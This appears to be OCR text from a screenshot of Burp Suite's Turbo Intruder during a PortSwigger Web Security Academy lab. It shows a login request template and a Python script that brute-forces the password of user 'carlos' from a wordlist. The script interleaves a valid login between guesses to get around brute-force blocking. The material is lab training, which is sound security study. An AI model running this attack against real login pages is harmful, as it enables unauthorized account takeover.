 Turbo Intruder - 0a860090030d37f381594916002800b3.web-s
Pretty Raw Hex
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a860090030d37f381594916002800b3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a860090030d37f381594916002800b3.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=%s&password=%s
Search
Last code used
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resou
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=100,
6                            pipeline=False
7                            )
8
9     for word in open('/home/mate/password_wordlist.txt'):
10         engine.queue(target.req, ['carlos', word.rstrip()])
11         engine.queue(target.req, ['wiener', 'peter'])
12
13
14 def handleResponse(req, interesting):
15     if interesting:
16         table.add(req)
17